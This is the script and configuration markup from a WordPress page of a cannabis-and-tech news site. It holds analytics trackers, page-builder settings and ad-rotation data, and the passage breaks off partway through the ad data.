<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vdGFnL2Nhbm5hYmlzLWluZnVzZWQtcmVjaXBlcy0yLw==","nonce":"96cdb3b68b","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"80dfc980ad","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/comforting-delicious-cannabis-infused-golden-milk-is-great-for-your-health\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1684264087" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f502fc98e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"cannabis infused recipes &#8211; Cannabis &amp; Tech Today","excerpt":""}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"160705","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"bbfd30b1e7","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"0a218316aa","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-27e98a9843b4694356e66e45629a3040"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-865360808\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-2565231356\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-d556cf4e4fc1242a5bf17d8085f3ce2e"],"ads":{"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-3623852468\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-1583784510\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3779425098\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[168913,167986,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168707":10000,"168913":10000,"167986":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-1478282547\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-14c56266ffb65d9ec8826d29a6a0510c"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" 